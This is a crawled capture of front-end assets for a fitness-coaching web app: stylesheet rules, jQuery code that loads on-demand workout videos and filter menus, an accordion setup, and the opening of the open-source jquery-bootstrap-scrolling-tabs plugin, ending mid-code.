    text-align: center;
    float: left;
    padding-top: 8px;
}
.details-popUp {
    background: none;
    color: #000;
    padding: 0;
    margin: 0;
    overflow-x: hidden;
}
#tableFoodContent .trow1 {
    height: 40px;
    background: gainsboro;
    display: inline-block;
}
.input-text-sm {
    width: 40px;
    height: 25px;
    margin-right: 10px;
}
.modal-title {
    border-bottom: 1px solid #ccc;
    margin-bottom: 20px;
}
.modal-input {
    padding: 10px; 
    width: 95%; 
    border-radius: 5px;
    border: 1px solid #ccc;
}
.input-group {
    position: relative;
    padding: 10px 0px;
}
.input-group .rep {
    width: 30px;
    float: left;
    border: 1px solid #ccc;
    border-right: 0px;
    padding: 6px 0
}
.input-group .wet {
    width: 50px;
    padding: 6px 0;
    float: left;
    border: 1px solid #ccc;
}
a.link {
    color: green;
    display: inline-block;
}
.selected-ActivityDetails {
    display: inline-block;
    vertical-align: top;
    padding-top: 40px;
    padding-left: 25px;
    width: 619px;
}
.selected-ActivityDetails input {
    width: 23px;
}
.block {
    width: 130px;
    float: left;
    margin-bottom: 10px;
}
.input-box {
    padding: 4px;
    width: 45px;
    border-left: 1px solid gainsboro;
    border-top: 1px solid gainsboro;
}
.button-group {
    float: left;
    width: 80px;
    padding: 0;
    list-style-type: none;
}
.button-group li {
    background: #008000;
    float: left;
    margin-right: 1px;
}
.button-group li a {
    color: #fff;
    padding: 10px;
    float: left;
    text-decoration: none;
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.button-group li a:focus {
    background: #089208;
}
.button-group li:first-child {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
.button-group li:last-child {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
/**food-lod-add-edit-popup**/
.search-Item {
    float: left; 
    width: 29%;
}
.modal-section {
    width: 68%;
    margin: 0 auto;
    padding: 0 0 15px 0;
    margin-bottom: 15px;
    overflow-x: hidden;
}
.items-List::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px white;
}
.items-List::-webkit-scrollbar {
    width: 6px;
}
.items-List::-webkit-scrollbar-thumb {
    background-color: grey;
    height: 20px;
}
.search-Item ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: relative;
}
ul.items-List {
    height: 380px;
    margin-bottom: 25px;
    overflow-y: scroll;
    overflow-x: hidden;
    background: rgba(220, 220, 220, 0.48);
    border: 1px solid gainsboro;
}
.items-List li {
    padding: 10px;
    cursor: pointer;
}
.selectedItem {
    display: inline-block;
    font-weight: 700; 
    font-size: 20px;
    min-height: 30px;
    height: auto;
    width: 100%;
}
.selectedItem p {
    margin: 0;
    padding: 0;
    padding:  8px 10px;
    height: auto;
    min-width: 450px;
    width: auto;
    text-transform: capitalize;
}
.selectedUnits-1 {
    margin-right: 40px;
}
.selectedUnits-1 {
    display: inline-block;
    width: 98px;
}
.selectedUnits-1 p {
    font-weight: bold;
    font-size: 14px;
}
.selectedUnits-1 input {
    width: 70px;
}
.selectedUnits-1 select[name= "DayOfWeek"] {
    height: 25px;
    border: 1px solid gainsboro;
    border-radius: 4px;
}
.selectedUnits-2 {
    float: left;
    width: 230px;
}
.selectedUnits-2 > input {
    width: 50px;
    float: left;
    margin-right: 5px;
    margin-bottom: 2px;
    text-align: right;
    padding: 5px 2px;
}
.selectedUnits-2 > span {
    float: left;
}
.selectedUnits-2 >.label-type-1 {
    width: 130px;
}
.selectedUnits-2 >.sub-class {
    width: 135px;
    margin-right: 10px;
    padding-top: 10px;
    float: left;
    margin-bottom: 5px;
    color: rgb(51, 51, 51);
    font-size: 12px;
}
.outer-div {
    width: 100%; 
    float: left;
}
.selected-media {
    width: 200px;
    display: inline-block;
}
.active {
    background: #dcdcdc;
    color: #8b8080;
    text-decoration: none;
    float: left;
    padding: 10px 0;
}
.color-progress {
    background: linear-gradient(to right, #5ad75a, #145214);
    width: 500px;
    height: 20px;
}
/***My clients***/
.right-sectionClient {
    width: 712px;
    height: auto;
    float: right;
    padding: 15px;
}
.client-name {
    width: 150px;
    margin-left: 20px;
    float: left;
    margin-top: 2%;
    margin-bottom: 2%;
}
.client-name img {
    border-radius: 7px;
    border: 2px solid green;
}
.client-name p {
    text-align: center;
    font-size: 13px;
}
.user-name {
    margin-top: 5px;
}
.add-plan {
    font-weight: bold;
    font-stretch: expanded;
}
.new-request {
    border: 2px solid green;
    border-radius: 10px;
    background: rgba(76, 175, 80, 0.12);
    position: relative;
}
.new-request-program {
    border: 2px solid green;
    border-radius: 10px;
    background: #BAF364;
    position: relative;
}
.req-accept {
    border: 2px solid #FFC107;;
    border-radius: 10px;
    background: rgba(255, 193, 7, 0.31)
}
.message {
    border-radius: 50%;
    border: 1px solid white;
    background: green;
    width: 30px;
    height: 30px;
    position: absolute;
    margin-left: 110px;
    margin-top: -115px;
}
.msgIcon {
    height: 13px;
    border: 1px solid white;
    width: 8px;
    position: absolute;
    margin-left: 10px;
    margin-top: 8px;
    border-radius: 2px;
}
#userInfo p {
    font-weight: bold;
    font-size: 13px;
    display: inline-block;
    margin: 5px;
    width: 150px;
}
.weight { 
    height: 30px;
    margin-left: 75px;
}
.weight p {
    display: inline-block;
    font-weight: bold;
    font-size: 13px;
}
.weight .answer {
    font-weight: normal;
}
#profile-Btns p {
    display: inline-block;
    width: 300px;
    text-align: center;
    font-size: 25px;
    cursor: pointer;
    border: 1px solid gainsboro;
    border-radius: 8px;
    height: 50px;
    padding-top: 20px;
    box-shadow: 0px 1px gainsboro;
    margin-right: 20px;
}
/**Performance page**/
#primeOuter {
    height: 200px;
    border: 1px solid;
    margin: 0 auto;
    position: relative;
}
.performance-chart {
    border-radius: 5px;
    width: 600px;
    margin: 0 auto;
    margin-top: 5%;
    height: 250px;
}
.performance-chart p {
    margin-left: 45%;
    padding-top: 19%;
}
/* css Your Plan Assigning */
ul.listview {
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.listview li {
    line-height: 40px;
    font-size: 16px;
}
.listview li span {
    margin-left: 5px;
}
.select-box {
    padding: 5px 10px;
    font-size: 16px;
    float: left;   
}
/**Strength page**/
#div-strength, #div-nutrition {
    height: 300px;
    border: 1px dashed gray;
    width: 600px;
    margin: 0 auto;
    border-radius: 10px;
    background: rgba(220, 220, 220, 0.39);
}
#startDate span, #endDate span {
    margin-right: 10px;
}
.divPlans {
    border: 1px solid gainsboro;
    height: 300px;
    border-radius: 7px;
    width: 700px;
    overflow-x: scroll;
}
#titleSpan {
    font-size: 10px;
    text-transform: capitalize;
    display: block;
    padding-top: 5px;
}
.selected-item {
    background: rgba(128, 128, 128, 0.46);
}
.media-cancel {
    color: red !important;
    vertical-align: top;
    margin-top: 5px;
    cursor:pointer;
    display: inline-block;
}
#top {
    width: 965px;
    height: 64px;
    margin: 0px auto 0px; 
    position: relative;
}
.top_in {
    float: right;
    width: auto;
}
.top_welcome {
    float: left; 
    width: auto;
    padding: 4px 15px 4px 15px; 
    height : auto;
    margin-top: 32px;
}
.top_welcome img {
    vertical-align: middle;
    padding: 0 5px 0 0;
}
.top_logout {
    float:left;
    width:66px;
}
.top_signup {
    float: left;
    width: 115px;
}
.top_login_signup {
    float: left;
    width: 178px;
    padding: 0 0 0 10px; 
    position: relative;
    z-index: 1;
    height: 53px;
}
.top_social {
    float:left;
    padding: 6px 10px 0 20px;
    width: auto;
    font-weight: 400;
    font-size: 15px; 
    color: #333333; 
    text-transform: uppercase;
}
.top_social img { 
    vertical-align: central;
    padding: 0 0 0 5px;
}
ul.certificate {
  width: 600px;
}
ul.certificate li  {
    float: left;
    width: 100%;
}
/* pricing table css */
.pricing {
    text-align: center;
    border: 1px solid #f0f0f0;
    color: #777;
    font-size: 14px;
    padding-left: 0;
    margin-bottom: 30px;
    width: 229px;
    float: left;
    margin-right: 10px;
    background: #fff;
    position: relative;
}
.pricing img {
    display: block;
    margin: auto;
    width: 32px;
}
.pricing li:first-child, .pricing li:last-child {
    padding: 10px 13px;
}
.pricing li {
    list-style: none;
    padding: 8px;
    color: black;
}
.pricing li + li {
    border-top: 1px solid #f0f0f0;
}
.pricing li:nth-child(2) {
    height: 120px;
}
.pricing big {
    font-size: 20px;
    color: #333;
    display: table-cell;
    margin-bottom: 10px;
}
.pricing small {
    font-weight: 700;
    font-size: 17px;
}
.pricing span {
    font-size: 14px;
    color: #666;
    font-weight: normal;
}
/* pricing color */
.pricing h3 {
    color: #fc7800;
    padding: 12px 0;
    margin-top: 0px;
    line-height: 40px;
    margin-bottom: 0;
    font-size: 36px;
}
/*end pricing color*/
.item-list {
    padding-left: 25px;
    font-size: 13px;
}
.item-list-ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    margin-top: 5px;
}
.item-list-ul li {
    list-style-type: disc;
    padding: 3px;
}
.form-field-group {
    width: 298px;
    float: left; 
    color: #333; 
    vertical-align: bottom;
}
.form-div8 {
    width: 545px;
    float: left; 
    padding: 10px 0 10px 0;
}
.form-field {
    width: 300px;
    float: left; 
    color: #333;
    margin-top: 10px;
}
.text-black {
    color: #000 !important; 
    text-decoration: none !important;
}
.text-black a {
    color: #000 !important; 
    text-decoration: none !important;
    word-break: break-all;
}
.text-black a:hover {
    color: #000 !important; 
    text-decoration: underline !important;
}
.preview {
    display: block;
    margin-top: 2px;
    float: left;
    padding: 18px;
    background-color: #fff;
    border: 1px solid #ccc;
    position: relative;
}
.fileInput {
    cursor: pointer;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 99;
    font-size: 50px;
    opacity: 0;
    -moz-opacity: 0;
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0)
}
ul.tab, #navbar3 ul.tab {
    list-style-type: none;
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #ccc;
    margin-bottom: 15px;
}
ul.tab li, #navbar3 ul.tab li {
    display: inline-block;
    padding: 2px;
    font-size: 14px;
    cursor: pointer;
    text-transform: uppercase;
    margin-bottom: -1px;
}
ul.tab a, #navbar3 ul.tab a {
    text-decoration: none;
    padding: 8px 16px;
    color: #000;
    display: inline-block;
}
ul.tab li.active, #navbar3 ul.tab li.active {
    background: none;
    float: none;
    border: 1px solid #ccc;
    border-bottom: none;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    background: #fff;
}
ul.tab li.active a, #navbar3 ul.tab li.active a {
    font-style: italic;
    color: #008000;
    font-weight: bold;
}
.ui-autocomplete {
    max-height: 200px;
    overflow-y: hidden;
    width: 300px !important;
    overflow-x: hidden;
}
.ui-autocomplete::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px white;
}
.ui-autocomplete::-webkit-scrollbar {
    width: 6px;
    height: 10px;
}
.ui-autocomplete::-webkit-scrollbar-thumb {
    background-color: #72BB5A;
    height: 10px;
    border-radius: 3px;
}
.box05 .checkbox
{
    margin-top: 0px;
    margin-right: 5px;
}


--- FILE ---
content_type: application/javascript
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-js/horizontal-scrolls.js?v=4
body_size: 7996
content:
/***************************************************************************
* SmartWeights, Inc. Confidential
* _______________________________
* [2015] - [2020] SmartWeights, Inc. All Rights Reserved.
* NOTICE: All information contained herein is, and remains
* the property of SmartWeights Incorporated and its suppliers,
* if any. The intellectual and technical concepts contained
* herein are proprietary to SmartWeights Incorporated
* and its suppliers and may be covered by U.S. and Foreign Patents,
* patents in process, and are protected by trade secret or copyright law.
* Dissemination of this information or reproduction of this material
* is strictly forbidden unless prior written permission is obtained
* from SmartWeights Incorporated.
***************************************************************************/

function GetAllOnDemandVideosByHorizontalScroll(scrollType, offset) {
    var baseUrl = '/v2/myclub/getOnDemandVideos/' + scrollType;
    var scrollTypeResponseElementId = 'find-' + SelectedDepartment + '-' + scrollType + '-result-' + offset;
    var url = baseUrl + '?department=' + SelectedDepartment + '&skip=' + offset;
    if (scrollType == 'all') {
        url += '&classId=' + $('#div-ondemand-' + SelectedDepartment + '-' + scrollType + ' .HorizontalScrollClassFilter').val();
        url += '&instructorId=' + $('#div-ondemand-' + SelectedDepartment + '-' + scrollType + ' .HorizontalScrollInstructorFilter').val();
        url += '&duration=' + $('#div-ondemand-' + SelectedDepartment + '-' + scrollType + ' .HorizontalScrollDurationFilter').val();
        url += '&category=' + $('#div-ondemand-' + SelectedDepartment + '-' + scrollType + ' .HorizontalScrollCategoryFilter').val();
        url += '&difficultyLevel=' + $('#div-ondemand-' + SelectedDepartment + '-' + scrollType + ' .HorizontalScrollDifficultyLevelFilter').val();
    }
    $.ajax({
        type: 'get',
        url: url,
        headers: {
            'Authorization': BearerAuthorization
        },
        beforeSend: function(xhr) {
            $('#' + scrollTypeResponseElementId).html('<div class=\'text-center\' style=\'width: 100%; float: left; text-align: center;\'><img src=\'' + CloudFrontUrl + 'images/ajax-loading.gif\' alt=\'Loading\' /></div>');
        },
        success: function(response, status, xhr) {
            if(offset > 0){
                $('#' + scrollTypeResponseElementId).replaceWith(response);
            }
            else{
                $('#' + scrollTypeResponseElementId).html(response);
            }
        },
        error: function(e) {
            var alertDiv = '<div class="row" style="margin-top: 30px;">';
            alertDiv += '<div class="col-sm-12"><div class="alert alert-danger alert-dismissable"><a href="#" class="close" data-dismiss="alert" aria-label="close">&times;</a>' + e.responseJSON.message + '</div>';
            alertDiv += '</div></div>';
            $('#' + scrollTypeResponseElementId).html(alertDiv);
        }
    });
    return false;
}

function GetHorizontalScrollFilters()
{
    return doAjaxForCallbackResponse(
        '/v2/fitnesscompany/horizontalScroll/ondemand/filters',
        'spnHorizontalScrollFilters',
        '<div class="text-black1" style="width: 100%; float: left; text-align: center;"><img src="' + CloudFrontUrl + 'images/ajax-loading.gif" alt="Loading" /></div>',
        '<span class="text-black1">Internet error</span>',
        function(response) {
            response.classes.sort(function(a, b) {
                if (a['ClassName'] > b['ClassName']) {
                    return 1;
                }
                return -1;
            });
            response.instructors.sort(function(a, b) {
                if (a['InstructorName'] > b['InstructorName']) {
                    return 1;
                }
                return -1;
            });
            response.categories.sort(function(a, b) {
                if (a['CategoryName'] > b['CategoryName']) {
                    return 1;
                }
                return -1;
            });
            var defaultX = '', x = '';
            response.categories.map(function(value, key) {
                if (value.Category) {
                    x += '<option value="' + value.Category + '">' + value.CategoryName + '</option>';
                } else {
                    defaultX += '<option value="">' + value.CategoryName + '</option>';
                }
            });
            $('.HorizontalScrollCategoryFilter').html(defaultX + x);
            defaultX = '', x = '';
            response.durations.map(function(value, key) {
                if (value.Duration) {
                    x += '<option value="' + value.Duration + '">' + value.DurationName + '</option>';
                } else {
                    defaultX += '<option value="">' + value.DurationName + '</option>';
                }
            });
            $('.HorizontalScrollDurationFilter').html(defaultX + x);
            defaultX = '', x = '', departmentClasses = [];
            response.classes.map(function(value, key) {
                if (value.ClassId) {
                    x += '<option value="' + value.ClassId + '">' + value.ClassName + '</option>';
                    if (!(value.ClassDepartment in departmentClasses)) {
                        departmentClasses[value.ClassDepartment] = [];
                    }
                    departmentClasses[value.ClassDepartment].push(value);
                } else {
                    defaultX += '<option value="">' + value.ClassName + '</option>';
                }
            });
            $('.HorizontalScrollClassFilter').html(defaultX + x);
            defaultX = '', x = '';
            response.difficultyLevels.map(function(value, key) {
                if (value.DifficultyLevel) {
                    x += '<option value="' + value.DifficultyLevel + '">' + value.DifficultyLevelName + '</option>';
                } else {
                    defaultX += '<option value="">' + value.DifficultyLevelName + '</option>';
                }
            });
            $('.HorizontalScrollDifficultyLevelFilter').html(defaultX + x);
            defaultX = '', x = '', departmentInstructors = [];
            response.instructors.map(function(value, key) {
                if (value.InstructorId) {
                    x += '<option value="' + value.InstructorId + '">' + value.InstructorName + '</option>';
                    value.Departments.map(function(departmentValue, departmentKey) {
                        if (!(departmentValue in departmentInstructors)) {
                            departmentInstructors[departmentValue] = [];
                        }
                        departmentInstructors[departmentValue].push(value);
                    });
                } else {
                    defaultX += '<option value="">' + value.InstructorName + '</option>';
                }
            });
            $('.HorizontalScrollInstructorFilter').html(defaultX + x);
            for (var department in departmentClasses) {
                if ($('#tab-ondemand-' + department).length > 0) {
                    defaultX = '<option value="">All Classes</option>', x = '';
                    departmentClasses[department].map(function(value, key) {
                        x += '<option value="' + value.ClassId + '">' + value.ClassName + '</option>';
                    });
                    $('#tab-ondemand-' + department + ' .HorizontalScrollClassFilter').html(defaultX + x);
                }
            }
            for (var department in departmentInstructors) {
                if ($('#tab-ondemand-' + department).length > 0) {
                    defaultX = '<option value="">All Instructors</option>', x = '';
                    departmentInstructors[department].map(function(value, key) {
                        x += '<option value="' + value.InstructorId + '">' + value.InstructorName + '</option>';
                    });
                    $('#tab-ondemand-' + department + ' .HorizontalScrollInstructorFilter').html(defaultX + x);
                }
            }
        }
    );
}

--- FILE ---
content_type: application/javascript
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-js/planner-accordian.js?v=4
body_size: 1406
content:
var first = getUrlVars()["id"];
function getUrlVars() {
	    var vars = {};
	    var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
	        vars[key] = value;
	    });
	    return vars;
}

if(!first)
{
	first = 0;
}
//Initialize first demo:
ddaccordion.init({
  
	headerclass: "accordian", //Shared CSS class name of headers group
	contentclass: "nav-collapse", //Shared CSS class name of contents group
	revealtype: "click", //Reveal content when user clicks or onmouseover the header? Valid value: "click" or "mouseover"
	collapseprev: true, //Collapse previous content (so only one open at any time)? true/false 
	defaultexpanded: [], //index of content(s) open by default [index1, index2, etc]. [] denotes no content.
	animatedefault: false, //Should contents open by default be animated into view?
	persiststate: false, //persist state of opened contents within browser session?
	toggleclass: ["plannerclose", "planneropen"], //Two CSS classes to be applied to the header when it's collapsed and expanded, respectively ["class1", "class2"]
	togglehtml: ["none", "", ""], //Additional HTML added to the header when it's collapsed and expanded, respectively  ["position", "html1", "html2"] (see docs)
	animatespeed: "fast", //speed of animation: "fast", "normal", or "slow",
	oninit:function(expandedindices){ //custom code to run when headers have initalized
		//do nothing
	},
	onopenclose:function(header, index, state, isuseractivated){ //custom code to run whenever a header is opened or closed
		//do nothing
	}
})



--- FILE ---
content_type: application/javascript
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-js/jquery.scrolling-tabs.js?v=4
body_size: 55898
content:
/**
 * jquery-bootstrap-scrolling-tabs
 * @version v0.7.1
 * @link https://github.com/mikejacobson/jquery-bootstrap-scrolling-tabs
 * @author Mike Jacobson <michaeljjacobson1@gmail.com>
 * @license MIT License, http://www.opensource.org/licenses/MIT
 *
 * jQuery plugin version of Angular directive angular-bootstrap-scrolling-tabs:
 * https://github.com/mikejacobson/angular-bootstrap-scrolling-tabs
 *
 * Usage:
 *
 *    Use case #1: HTML-defined tabs
 *    ------------------------------
 *    Demo: http://plnkr.co/edit/thyD0grCxIjyU4PoTt4x?p=preview
 *
 *      Sample HTML:
 *
 *           <!-- Nav tabs -->
 *           <ul class="nav nav-tabs" role="tablist">
 *             <li role="presentation" class="active"><a href="#tab1" role="tab" data-toggle="tab">Tab Number 1</a></li>
 *             <li role="presentation"><a href="#tab2" role="tab" data-toggle="tab">Tab Number 2</a></li>
 *             <li role="presentation"><a href="#tab3" role="tab" data-toggle="tab">Tab Number 3</a></li>
 *             <li role="presentation"><a href="#tab4" role="tab" data-toggle="tab">Tab Number 4</a></li>
 *           </ul>
 *
 *           <!-- Tab panes -->
 *           <div class="tab-content">
 *             <div role="tabpanel" class="tab-pane active" id="tab1">Tab 1 content...</div>
 *             <div role="tabpanel" class="tab-pane" id="tab2">Tab 2 content...</div>
 *             <div role="tabpanel" class="tab-pane" id="tab3">Tab 3 content...</div>
 *             <div role="tabpanel" class="tab-pane" id="tab4">Tab 4 content...</div>
 *           </div>
 *
 *
 *      JavaScript:
 *
 *            $('.nav-tabs').scrollingTabs();
 *
 *
 *    Use Case #2: Data-driven tabs
 *    -----------------------------
 *    Demo: http://plnkr.co/edit/MWBjLnTvJeetjU3NEimg?p=preview
 *
 *      Sample HTML:
 *
 *          <!-- build .nav-tabs and .tab-content in here -->
 *          <div id="tabs-inside-here"></div>
 *
 *
 *      JavaScript:
 *
 *             $('#tabs-inside-here').scrollingTabs({
 *               tabs: tabs, // required
 *               propPaneId: 'paneId', // optional
 *               propTitle: 'title', // optional
 *               propActive: 'active', // optional
 *               propDisabled: 'disabled', // optional
 *               propContent: 'content', // optional
 *               ignoreTabPanes: false, // optional
 *               scrollToTabEdge: false, // optional
 *               disableScrollArrowsOnFullyScrolled: false, // optional
 *               reverseScroll: false // optional
 *             });
 *
 *      Settings/Options:
 *
 *        tabs:             tabs data array
 *        prop*:            name of your tab object's property name that
 *                          corresponds to that required tab property if
 *                          your property name is different than the
 *                          standard name (paneId, title, etc.)
 *        ignoreTabPanes:   relevant for data-driven tabs only--set to true if
 *                          you want the plugin to only touch the tabs
 *                          and to not generate the tab pane elements
 *                          that go in .tab-content. By default, the plugin
 *                          will generate the tab panes based on the content
 *                          property in your tab data, if a content property
 *                          is present.
 *        scrollToTabEdge:  set to true if you want to force full-width tabs
 *                          to display at the left scroll arrow. i.e., if the
 *                          scrolling stops with only half a tab showing,
 *                          it will snap the tab to its edge so the full tab
 *                          shows.
 *        disableScrollArrowsOnFullyScrolled:
 *                          set to true if you want the left scroll arrow to
 *                          disable when the tabs are scrolled fully left,
 *                          and the right scroll arrow to disable when the tabs
 *                          are scrolled fully right.
 *        reverseScroll:
 *                          set to true if you want the left scroll arrow to
 *                          slide the tabs left instead of right, and the right
 *                          scroll arrow to slide the tabs right.
 *        widthMultiplier:
 *                          set to a value less than 1 if you want the tabs
 *                          container to be less than the full width of its
 *                          parent element. For example, set it to 0.5 if you
 *                          want the tabs container to be half the width of
 *                          its parent.
 *        tabClickHandler:
 *                          a callback function to execute any time a tab is clicked.
 *                          The function is simply passed as the event handler
 *                          to jQuery's .on(), so the function will receive
 *                          the jQuery event as an argument, and the 'this'
 *                          inside the function will be the clicked tab's anchor
 *                          element.
 *        cssClassLeftArrow, cssClassRightArrow:
 *                          custom values for the class attributes for the
 *                          left and right scroll arrows. The defaults are
 *                          'glyphicon glyphicon-chevron-left' and
 *                          'glyphicon glyphicon-chevron-right'.
 *                          Using different icons might require you to add
 *                          custom styling to the arrows to position the icons
 *                          correctly; the arrows can be targeted with these
 *                          selectors:
 *                          .scrtabs-tab-scroll-arrow
 *                          .scrtabs-tab-scroll-arrow-left
 *                          .scrtabs-tab-scroll-arrow-right
 *
 *
 *      On tabs data change:
 *
 *            $('#tabs-inside-here').scrollingTabs('refresh');
 *
 *      On tabs data change, if you want the active tab to be set based on
 *      the updated tabs data (i.e., you want to override the current
 *      active tab setting selected by the user), for example, if you
 *      added a new tab and you want it to be the active tab:
 *
 *             $('#tabs-inside-here').scrollingTabs('refresh', {
 *               forceActiveTab: true
 *             });
 *
 *      Any options that can be passed into the plugin can be set on the
 *      plugin's 'defaults' object instead so you don't have to pass them in:
 *
 *             $.fn.scrollingTabs.defaults.tabs = tabs;
 *             $.fn.scrollingTabs.defaults.forceActiveTab = true;
 *             $.fn.scrollingTabs.defaults.scrollToTabEdge = true;
 *             $.fn.scrollingTabs.defaults.disableScrollArrowsOnFullyScrolled = true;
 *             $.fn.scrollingTabs.defaults.reverseScroll = true;
 *             $.fn.scrollingTabs.defaults.widthMultiplier = 0.5;
 *             $.fn.scrollingTabs.defaults.tabClickHandler = function () { };
 *
 *
 *    Methods
 *    -----------------------------
 *    - refresh
 *    On window resize, the tabs should refresh themselves, but to force a refresh:
 *
 *      $('.nav-tabs').scrollingTabs('refresh');
 *
 *    - scrollToActiveTab
 *    On window resize, the active tab will automatically be scrolled to
 *    if it ends up offscreen, but you can also programmatically force a
 *    scroll to the active tab any time (if, for example, you're
 *    programmatically setting the active tab) by calling the
 *    'scrollToActiveTab' method:
 *
 *    $('.nav-tabs').scrollingTabs('scrollToActiveTab');
 *
 *
 *    Events
 *    -----------------------------
 *    The plugin triggers event 'ready.scrtabs' when the tabs have
 *    been wrapped in the scroller and are ready for viewing:
 *
 *      $('.nav-tabs')
 *        .scrollingTabs()
 *        .on('ready.scrtabs', function() {
 *          // tabs ready, do my other stuff...
 *        });
 *
 *      $('#tabs-inside-here')
 *        .scrollingTabs({ tabs: tabs })
 *        .on('ready.scrtabs', function() {
 *          // tabs ready, do my other stuff...
 *        });
 *
 *
 *    Destroying
 *    -----------------------------
 *    To destroy:
 *
 *      $('.nav-tabs').scrollingTabs('destroy');
 *
 *      $('#tabs-inside-here').scrollingTabs('destroy');
 *
 *    If you were wrapping markup, the markup will be restored; if your tabs
 *    were data-driven, the tabs will be destroyed along with the plugin.
 *
 */
;(function ($, window) {
  'use strict';

  var CONSTANTS = {
    CONTINUOUS_SCROLLING_TIMEOUT_INTERVAL: 60, // timeout interval for repeatedly moving the tabs container
                                                // by one increment while the mouse is held down--decrease to
                                                // make mousedown continous scrolling faster
    SCROLL_ARROW_WIDTH: 25,
    SCROLL_OFFSET_FRACTION: 6, // each click moves the container this fraction of the fixed container--decrease
                               // to make the tabs scroll farther per click

    DATA_KEY_DDMENU_MODIFIED: 'scrtabsddmenumodified',
    DATA_KEY_IS_MOUSEDOWN: 'scrtabsismousedown',

    CSS_CLASSES: {
      SCROLL_ARROW_DISABLE: 'scrtabs-disable'
    },

    SLIDE_DIRECTION: {
      LEFT: 1,
      RIGHT: 2
    },

    EVENTS: {
      CLICK: 'click.scrtabs',
      DROPDOWN_MENU_HIDE: 'hide.bs.dropdown.scrtabs',
      DROPDOWN_MENU_SHOW: 'show.bs.dropdown.scrtabs',
      FORCE_REFRESH: 'forcerefresh.scrtabs',
      MOUSEDOWN: 'mousedown.scrtabs touchstart.scrtabs',
      MOUSEUP: 'mouseup.scrtabs touchend.scrtabs',
      WINDOW_RESIZE: 'resize.scrtabs',
      TABS_READY: 'ready.scrtabs'
    }
  };


  // smartresize from Paul Irish (debounced window resize)
  (function (sr) {
    var debounce = function (func, threshold, execAsap) {
      var timeout;

      return function debounced() {
        var obj = this, args = arguments;
        function delayed() {
          if (!execAsap) {
            func.apply(obj, args);
          }
          timeout = null;
        }

        if (timeout) {
          clearTimeout(timeout);
        } else if (execAsap) {
          func.apply(obj, args);
        }

        timeout = setTimeout(delayed, threshold || 100);
      };
    };
    $.fn[sr] = function (fn) { return fn ? this.bind(CONSTANTS.EVENTS.WINDOW_RESIZE, debounce(fn)) : this.trigger(sr); };

  })('smartresize');



  /* ***********************************************************************************
   * ElementsHandler - Class that each instance of ScrollingTabsControl will instantiate
   * **********************************************************************************/
  function ElementsHandler(scrollingTabsControl) {
    var ehd = this;

    ehd.stc = scrollingTabsControl;
  }

  // ElementsHandler prototype methods
  (function (p) {
      p.initElements = function (options) {
        var ehd = this;

        ehd.setElementReferences();
        ehd.setEventListeners();
      };

      p.refreshAllElementSizes = function () {
        var ehd = this,
            stc = ehd.stc,
            smv = stc.scrollMovement,
            scrollArrowsWereVisible = stc.scrollArrowsVisible,
            actionsTaken = {
              didScrollToActiveTab: false
            },
            isPerformingSlideAnim = false,
            minPos;

        ehd.setElementWidths();
        ehd.setScrollArrowVisibility();

        // this could have been a window resize or the removal of a
        // dynamic tab, so make sure the movable container is positioned
        // correctly because, if it is far to the left and we increased the
        // window width, it's possible that the tabs will be too far left,
        // beyond the min pos.
        if (stc.scrollArrowsVisible) {
          // make sure container not too far left
          minPos = smv.getMinPos();

          isPerformingSlideAnim = smv.scrollToActiveTab({
            isOnWindowResize: true
          });

          if (!isPerformingSlideAnim) {
            smv.refreshScrollArrowsDisabledState();

            if (stc.movableContainerLeftPos < minPos) {
              smv.incrementMovableContainerRight(minPos);
            }
          }

          actionsTaken.didScrollToActiveTab = true;

        } else if (scrollArrowsWereVisible) {
          // scroll arrows went away after resize, so position movable container at 0
          stc.movableContainerLeftPos = 0;
          smv.slideMovableContainerToLeftPos();
        }

        return actionsTaken;
      };

      p.setElementReferences = function () {
        var ehd = this,
            stc = ehd.stc,
            $tabsContainer = stc.$tabsContainer,
            $leftArrow = $tabsContainer.find('.scrtabs-tab-scroll-arrow-left'),
            $rightArrow = $tabsContainer.find('.scrtabs-tab-scroll-arrow-right');

        stc.isNavPills = false;

        stc.$fixedContainer = $tabsContainer.find('.scrtabs-tabs-fixed-container');
        stc.$movableContainer = $tabsContainer.find('.scrtabs-tabs-movable-container');
        stc.$tabsUl = $tabsContainer.find('.nav-tabs');

        // check for pills
        if (!stc.$tabsUl.length) {
          stc.$tabsUl = $tabsContainer.find('.nav-pills');

          if (stc.$tabsUl.length) {
            stc.isNavPills = true;
          }
        }

        stc.$tabsLiCollection = stc.$tabsUl.find('> li');

        stc.$slideLeftArrow = stc.reverseScroll ? $leftArrow : $rightArrow;
        stc.$slideRightArrow = stc.reverseScroll ? $rightArrow : $leftArrow;
        stc.$scrollArrows = stc.$slideLeftArrow.add(stc.$slideRightArrow);

        stc.$win = $(window);
      };

      p.setElementWidths = function () {
        var ehd = this,
            stc = ehd.stc;

        stc.winWidth = stc.$win.width();
        stc.scrollArrowsCombinedWidth = stc.$slideLeftArrow.outerWidth() + stc.$slideRightArrow.outerWidth();

        ehd.setFixedContainerWidth();
        ehd.setMovableContainerWidth();
      };

      p.setEventListeners = function () {
        var ehd = this,
            stc = ehd.stc,
            evh = stc.eventHandlers,
            ev = CONSTANTS.EVENTS;

        stc.$slideLeftArrow
          .off('.scrtabs')
          .on(ev.MOUSEDOWN, function (e) { evh.handleMousedownOnSlideMovContainerLeftArrow.call(evh, e); })
          .on(ev.MOUSEUP, function (e) { evh.handleMouseupOnSlideMovContainerLeftArrow.call(evh, e); })
          .on(ev.CLICK, function (e) { evh.handleClickOnSlideMovContainerLeftArrow.call(evh, e); });

        stc.$slideRightArrow
          .off('.scrtabs')
